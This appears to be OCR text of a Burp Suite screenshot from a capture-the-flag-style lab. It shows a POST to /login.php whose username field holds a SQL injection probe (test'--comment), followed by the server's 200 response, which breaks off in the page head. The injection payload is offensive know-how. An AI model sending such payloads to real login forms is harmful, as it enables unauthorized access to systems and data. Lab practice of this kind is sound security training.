 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.10.185
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.1 Referer: http://10.10.10.185/login.php
.2 Accept-Encoding: gzip, deflate, br
.3 Cookie: PHPSESSID=i2lfumv947ssjdvopf9j7t10m5
.4 Connection: keep-alive
.5
.6 username=test%27--comment&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Dec 2024 08:59:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4221
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Login
</title>
17 <meta charset="utf-8"/>
18 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>
19 <link rel="stylesheet" href="assets/css/main.css"/>